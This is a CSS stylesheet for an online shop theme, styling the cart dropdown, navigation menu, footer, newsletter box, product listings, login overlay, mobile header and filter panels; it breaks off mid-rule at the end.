#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu {
			width: 100%;
		}
	}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu li > div {
			min-width: 100%;
		}
	}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
.navbar {
  position: relative;
  min-height: 20px;
  margin-bottom: 5px;
}
#menu {
	background-color: #000000;
	min-height: 20px;
	border-radius: 0px;
}
#menu .nav > li > a {
	color: #FFFFFF;
	padding: 8px 15px 8px 15px;
	border-left: 1px solid #222222;
	font-family: 'dinpromedium' !important;
	min-height: 15px;
	background-color: transparent;
	transition: all 200ms ease-in-out;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
}
#menu .nav > li:last-child > a {
	border-right: 1px solid #222222;
}
#menu .nav > li:hover > a, #menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: #ee0668;
	color:#FFFFFF;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 175px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 10px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 10px;
	position:relative;
	font-family: 'dinprobold' !important;
}
#menu .see-all > i {
	font-size: 10px;
	position:absolute;
	top:8px;
	right:5px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #000000;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
    .navbar-nav{
        float:none;
        margin: 0 auto;
        display: table;
        table-layout: fixed;
    }
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	background-color: #FFFFFF;
	border-top: 1px solid #EEEEEE;
	color: #000000;
}
footer > .container {
	padding:0px;
}
.info-item {
	padding: 40px 20px 10px 20px;
	min-height: 228px;
	text-align: center;
	border-right: 1px solid #EEEEEE;
}
.info-item:last-child {
	border-right: none;
}
.info-item > h3 {
	color:#000000;
}
.footer-top {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
}
.info-icon {
	display: block;
	margin: 0 auto 15px;
	width: 75px;
	height: 75px;
	background: url(../image/footer-icons.png) no-repeat;
}
.info-icon.return {
	background-position: 0px 0px;
}
.info-icon.shipping {
	background-position: 0px -85px;
}
.info-icon.safepay {
	background-position: 0px -170px;
}
.info-icon.security {
	background-position: 0px -255px;
}
.info-icon.helpdesk {
	background-position: 0px -340px;
}
.info-icon.mobile {
	background-position: 0px -425px;
}
.footer-bottom {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
	min-height: 200px;
	padding-top:10px;
	padding-bottom:10px;
}
.footer-bottom h5 {
	font-size: 16px;
	color: #333;
	margin-bottom: 10px;
}
.footer-bottom  ul li a {
  font-size: 12px;
  color: #3c3c3c;
  clear: both;
  line-height: 25px;
}
.footer-bottom  ul li a:hover {
  color: #ee0668;
}
#newsletter {
	margin:10px 0px 10px 0px;
}
#newsletter .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:19px;
}
#newsletter .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#newsletter .btn-lg {
	font-size: 15px;
	line-height: 17px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#newsletter .btn-lg i {
	font-size: 18px;
}
#newsletter .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
.newsletter-info {
	font-size:10px;
	padding:10px 0px;
}
.socialIcon li {
	float:left;
	width:30px;
	height:30px;
	background:url(../image/socialicon.png) no-repeat;
	margin-right:15px;
	margin-bottom:10px;
}
.socialIcon li a {
	width:30px;
	height:30px;
	display:block;
}
.socialIcon li.facebook {
	background-position:0px 0px;
}
.socialIcon li.twitter {
	background-position:-30px 0px;
}
.socialIcon li.google {
	background-position:-60px 0px;
}
.socialIcon li.pinterest {
	background-position:-90px 0px;
}
.socialIcon li.instagram {
	background-position:-120px 0px;
}
.socialIcon li:hover {
	background-position-y:bottom;
}
.footer-end {
	background-color: #F5F5F5;
	border-bottom: 1px solid #EEEEEE;
	min-height: 50px;
	padding-top:10px;
}

#fixednav {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
	position: fixed;
	bottom: -1px;
	background-color: #000;
	text-align: center;
	z-index: 9999;
	border-top: 1px solid #646464;
	padding:0px;
}
#fixednav > ul {
	margin: 0;
	padding:0px;
	display:block;
}
#fixednav li {
	display: inline-table;
	float: left;
	height: 45px;
	width: 20%;
	text-align: center;
	list-style:none;
	background: url('../image/fixednav-bg.png') no-repeat right center;
}
#fixednav li:last-child {
	background:none;
}
#fixednav li a {
	display: block;
	float: left;
	width: 100%;
	height: 45px;
}
#fixednav .to-navigation {
	background: url('../image/menubg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-account {
	background: url('../image/profilebg.png') no-repeat;
	background-position: center center;
}
#fixednav .to-homepage {
	background: url('../image/homeicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-contactus {
	background: url('../image/phoneicn.png') no-repeat;
	background-position: center center;
}
#fixednav .to-shoppingcart {
	background: url('../image/basketbg.png') no-repeat;
	background-position: center center;
}
.pageupwrap {
	display: block;
	float: left;
	width: 100%;
	text-align: center;
	padding: 5px 0;
	border-bottom: 1px solid #EEEEEE;
}
.pageup {
	display: block;
	margin: 0 auto;
	background: url(../image/mobiletotop.png) no-repeat right center;
	width: 90px;
	height: 25px;
	float: none !important;
	line-height: 25px;
	color: #000;
	font-size: 14px;
	text-align: left;
}
#toTop {
	border: medium none;
	bottom: 10px;
	display: none;
	height: 100px;
	overflow: hidden;
	position: fixed;
	right: 10px;
	text-decoration: none;
	width: 70px;
	z-index: 9999;
	text-align: center;
	color: #454545;
	font-size: 8px;
	text-transform: uppercase;
}
#toTopHover {
	cursor: pointer;
	display: block;
	float: left;
	height: 28px;
	opacity: 0.5;
	overflow: hidden;
	width: 70px;
	margin: 0 0 3px 0;
}
#toTopHover > i {
	font-size:28px !important;
}
#toTop:hover  > #toTopHover {
	opacity: 1;
}

/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	white-space: nowrap;
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
.pagination > li > span,
.pagination > li > a {
	color: #000000;
	background-color: #FFFFFF;
	border-color: #EEEEEE;
	font-family:"dinprobold", sans-serif;
	font-size:13px;
}
.pagination > li > a:hover,
.pagination > li > a:focus,
.pagination > li.active > a,
.pagination > li > span:hover,
.pagination > li > span:focus,
.pagination > li.active > span,
.pagination > li.active > a,
.pagination > li.active > span:hover,
.pagination > li.active > a:hover {
	color: #FFFFFF;
	background-color: #000000;
	border-color: #000000;
	
}



/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #D4D4D4;
	border-radius: 0px;
	/*box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*/
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group {
	margin-right: 7px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 14px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #000000;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #FFFFFF;
}
.btn-primary {
	text-transform:uppercase;
	font-family:"dinprobold", sans-serif;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background: #ee0668;
	color: #FFFFFF;
	border-color: #ee0668;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background: #000000;
	border-color: #111111;
	color: #FFFFFF;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-image: linear-gradient(to bottom, #fbb450, #f89406);
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-image: linear-gradient(to bottom, #62c462, #51a351);
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-image: linear-gradient(to bottom, #e06342, #dc512c);
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #000000;
	background-image: none;
	border: none;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	color: #FFFFFF;
	background-color: #000000;
	background-image: none;
}
.btn-inverse.checkout {
	color: #FFFFFF;
	text-shadow: none;
	background-color: #ee0668;
	background-image: none;
	border: none;
}
.btn-inverse.checkout:hover, .btn-inverse.checkout:active, .btn-inverse.checkout.active, .btn-inverse.checkout.disabled, .btn-inverse.checkout[disabled] {
	background:#000000;
	color:#FFFFFF;
	background-image: none;
}
.dropdown-toggle > i {
	margin-left:10px;
	font-size:14px;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a  > i {
	margin-right:10px;
	display:inline-block;
	width:30px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
	width:100%;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	min-height:30px;
}
.product-thumb h4 a {
	color:#000000;
	font-size:13px;
	font-family:"dinpro-regularregular", sans-serif;
}
.product-thumb h4 a:hover {
	color:#ee0668;
}
.product-thumb .caption {
	padding: 0 20px;
	min-height: 65px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 80px;
	padding: 0 10px;
}
.oz-ucretsiz-kargo-empty {display:none!important}
.incelebuton {display:none!important}
.pgs-action-btn>span, .pgs-action-btn>i {margin: 14px -5px 0px 5px!important;font-size: 13px!important}
}
@media (max-width: 767px) {
.pgs-action-btn>span, .pgs-action-btn>i {margin: 0 0 0 5px!important;font-size: 17px!important}
.product-list .product-thumb .caption {
	min-height: 0px;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0px;
}
.footer-top .row > div:nth-child(3n), .footer-top .row > div:nth-child(4n) {
	border-top:1px solid #EEEEEE;
}
.product-thumb .image img {width:100%;}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #ee0668;
	margin: 0 0 5px;
}
.product-thumb .price-new {
	font-size: 16px;
	font-weight: 600;
}
.product-thumb .price-old {
	color: #999;
	font-size: 13px;
	text-decoration: line-through;
	margin-right: 10px;
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
    #column-left + #content .product-layout .col-md-3 {
       width: 50%;
    }
    #column-left + #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
    #content + #column-right .product-layout .col-md-3{
       width: 100%;
    }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
	width: 100%;
}
.product-layout {
	padding-right: 5px;
	padding-left: 5px;
}
.product-layout .product-thumb {
	margin-bottom: 10px;
}
.row.product {
	margin-right: -5px;
	margin-left: -5px;
	padding-top: 10px;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
.banners {
	padding:0px;
	display:inline-block;
	border:1px solid transparent;
}
.banners:first-child {
	margin-bottom:10px;
}
.banners  > a > div {
	border:1px solid #EEEEEE;
	border-top:none;
	padding:5px;
	font-family:"dinprobold", sans-serif;
	font-size:14px;
	background: url(../image/caret.png) no-repeat 97% 11px;
	text-transform:uppercase;
	display:block;
}
.banners  > a:hover {
	color:#FFFFFF;
}
.banners:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#000000;
}
.banners:hover  > a > div {
	border-color:#000000;
	background: url(../image/caret.png) no-repeat 97% -80px;
}
@media (max-width: 480px) {
	
	.container {
		padding-right: 0px;
		padding-left: 0px;
	}
	.login-block .container,
	.footer-top 	.container,
	.footer-bottom 	.container {
		padding-right: 15px;
		padding-left: 15px;
	}

	#cart-button {
		display: none;
		visibility:hidden;
	}
	#user-menu {
		text-align:center;
	}
	
	.info-item {
		padding: 10px 20px 10px 20px;
		min-height: 150px;
	}
	.left-block {
		text-align:center;
	}
	.list-unstyled {
		text-align:center;
		float: none;
		margin: 0 auto;
		display: table;
		table-layout: fixed;		
	}
	.list-unstyled li {
		margin:0px 10px;
	}
	.mobile-menu-inner {
		right: 0px;
	}
	
	.row.specials {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.new-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	.row.featured-products {
		margin-right: -15px;
		margin-left: -15px;
	}
	#special-products,
	#new-products {
		padding:0px 5px;
	}
	#featured-products {
		padding:0px 5px;
	}
	#special-products .product-thumb,
	#new-products .product-thumb {
		margin-bottom:0px;
	}
	#featured-products .product-thumb {
		margin-bottom:0px;
	}
	/*
	.row.new-products h3 {
		margin-top:0px;
	}
	*/
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
	}
	#featured-products .product-thumb .price {
		text-align: center;
	}
	#special-products .product-thumb .price,
	#new-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#featured-products .product-thumb .price {
		text-align: center;
		font-size: 18px;
		font-weight: 600;
	}
	#special-products .product-thumb .price > span,
	#new-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	#featured-products .product-thumb .price > span {
		display:block;
		float:none !important;
	}
	.product-thumb .caption {
		min-height: 100px;
	}
	.footer-end {
		min-height: 120px;
	}	
	.copyright {
		padding:10px 0px;
		line-height:30px;
	}	
	.product-detail {
		padding:5px 20px;
	}
	.shopping-cart {
		padding:5px 20px;
	}
	.category-detail {
		padding:5px 10px;
	}	
	.product-detail h1 {
		font-size: 18px !important;
		text-align:center;
	}
	.product-detail .thumbnails {
		padding: 0;
		margin: 0px auto;
		max-width:77%;
	}
	.product-detail .thumbnail {
		margin-bottom: 5px !important;
	}	
	.product-detail .thumbnails > li {
		margin: 0px;
	}	
	.product-detail .image-additional {
		max-width: 50px;
		margin-right:5px !important;
	}
	.product-detail .image-additional:last-child {
		margin-right:0px !important;
	}
	.share-buttons {
		text-align:center;
	}
	.chicklets {
		text-indent:-999px;
	}	
	.list-unstyled .price-area {
		margin:0px auto;
	}
	#button-cart {
		font-size:11px;
	}
	.account-page {
		padding:10px 20px;
	}
}
.loading-block {
	position: fixed;
	top: 0;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
}
.loading-block .loading-inner {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}
.login-block {
	position: fixed;
	top: -200%;
	left: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	display: table;
	background-color: rgba(255,255,255,0.98);
	overflow: hidden;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.login-active .login-block {
	top: 0;
}
.login-block .login-inner {
	display: table-cell;
	vertical-align: middle;
}
.login-block label, .login-block  .form-group a {
	font-size:13px;
	
	color:#000000;
}
.login-block input {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
.login-block input:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.login-block .btn {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	background:#000000;
	border-color:#111111;
	color:#FFFFFF;
}
.login-block .btn:hover {
	outline:none;
	box-shadow:none;
}
.login-block .btn-primary {
	background:#ee0668;
	color:#FFFFFF;
	border-color:#EA2E2E;
}
.login-block .btn-primary:hover {
	background:#000000;
}
.mobile-header {
	border-bottom:1px solid #E5E5E5;
	background:#FFFFFF;
	height:55px;
	z-index:9999;
	position: relative;
}
.mobile-header .col-xs-3:first-child {
	padding-right:0px;
}
.mobile-header .col-xs-3:last-child {
	padding-left:0px;
}
.mobile-header .col-xs-6 {
	border-left:1px solid #E5E5E5;
	border-right:1px solid #E5E5E5;
}
.mobile-header #logo {
	margin:14px 0 10px 0;
}
.mobile-header #logo img {
	max-height:25px;
}
.mobile-header .to-navigation {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-menu-icon.png') no-repeat center center;
}
.mobile-header .to-search {
  display: block;
  width: 100%;
  height: 55px;
  background: url('../image/nav-search-icon.png') no-repeat center center;
}
.mobile-search {
	left: 0px;
	top:-65px;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
	z-index:5;
	display:none;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding:0px 10px;
	background:#E5E5E5;
}
.search-active .mobile-search {
	top:0px;
	display:block;
}
.row.specials,
.row.new-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.featured-products {
	margin-right: -20px;
	margin-left: -21px;
}
.row.specials h3,
.row.new-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.featured-products h3 {
	text-align:center;
	margin-bottom:15px;
	background:url('../image/heading-sep.png') no-repeat center center;
}
.row.specials h3 > strong,
.row.new-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
.row.featured-products h3 > strong {
	font-weight:normal;
	font-size:18px;
	display:inline-block;
	padding:5px 15px;
	line-height:25px;
	background:#FFFFFF;
	font-family:"dinprobold", sans-serif;
}
#prev-pro {
	margin-right:15px;
	cursor:pointer;
}
#next-pro {
	margin-left:15px;
	cursor:pointer;
}
#prev-pro i,
#next-pro i {
	font-size:18px;
}
#special-products .owl-item,
#new-products .owl-item {
	padding:0px 5px;
}
#featured-products .owl-item {
	padding:0px 5px;
}
#special-products .product-thumb,
#new-products .product-thumb {
  margin-bottom:0px;
}
#featured-products .product-thumb {
  margin-bottom:0px;
}
.usermenu {
	padding:0px 30px;
}
.usermenu .col-xs-6 {
	text-align:center;
	margin-bottom:10px;
}
.usermenu a {
	display:inline-block;
	width:90px;
	height:90px;
	text-align:center;
	font-size:10px;
	border-radius:99%;
	border:1px solid #ddd;
	padding-top:15px;
}
.usermenu a i {
	display:block;
	font-size:30px;
	margin-bottom:5px;
}
.payments {
	line-height:30px;
}
.copyright {
	line-height:30px;
}
.catdetail {
	margin-top:10px;
	margin-bottom:20px;
}
.catdetail > .col-sm-12 > div.description {
	background:url('../image/category-pattern.png') repeat top left;
	padding:7px 0px;
}
.catdetail > .col-sm-12 > div.description > div {
	background:#FFFFFF;
	padding:20px 30px;
	text-align:center;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div h1 {
	margin:0px;
	padding:0px;
	color:#000000;
}
.catdetail > .col-sm-12 > div.description > div p {
	margin:0px;
	padding:0px;
}
.panel-body {
	padding:5px 10px;
	background:#F3F3F3;
}
#filterArea .dropdown-menu.filter-dropdown {
	min-width: 200px;
	padding: 5px 10px;
}
#filterArea .size .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#filterArea .size .checkbox:nth-child(3n) {
	margin-right:0px;
}

#filterArea .color .checkbox {
	display: inline-block;
	width:47.7%;
	margin-right:5px;
}
#filterArea .color .checkbox:nth-child(2n) {
	margin-right:0px;
}


#filterArea .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	text-align:center !important;
}
#filterArea .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}

button#list-view,
button#grid-view {
	padding:0px 10px;
	line-height:36px;
	
}
button#grid-view {
	margin-left:7px;
}
#collapseFilter .panel-heading {
	padding: 0px;
}
.accordion-filter-menu {
	margin:0px;
	padding:0px;
	list-style:none;
}
.accordion-filter-menu > li > a{
	display:block;
	line-height:25px;
}
#mobileFilter .checkbox {
	display: inline-block;
	width:30.3%;
	margin-right:5px;
}
#mobileFilter  .checkbox:nth-child(3n) {
	margin-right:0px;
}
#mobileFilter .checkbox label {
	padding: 3px 5px;
	border:1px solid #D4D4D4;
	display:block;
	color:#000000;
	background:#FFFFFF;
	text-align:center !important;
}
#mobileFilter .checkbox label.selected {
	border:1px solid #000000;
	display:block;
	color:#FFFFFF;
	background:#000000;
}
.product-detail {
	padding-top:10px;
}
.product-detail .product-thumb {
  margin-bottom: 5px;
  overflow: hidden;
}
.product-detail .product-thumb .image {
	border-bottom: none;
	border-right: 1px solid #ddd;
}
.product-detail .product-thumb .caption {
	padding: 0px 10px;
}
.product-detail .product-thumb h4 a {
	font-size:12px;
}
.product-detail h1 {
	font-size: 24px;
}
.selectedFilter {
	padding-top:10px;
}
.selectedFilter span {
	font-family:"dinprobold", sans-serif;
	color:#000000;
	line-height:32px;
	display:block;
}
#selectedFilter > a {
	margin-right:5px;
}
#selectedFilter > a:last-child {
	margin-right:0px;
}
.share-buttons {
	margin-bottom:20px;
}
.list-unstyled .price-area {
	border:1px solid #EEEEEE;
	display:inline-block;
	max-width: 220px;
}
.list-unstyled .price-area .saving {
	background:#ee0668;
	text-align:center;
	font-size:18px;
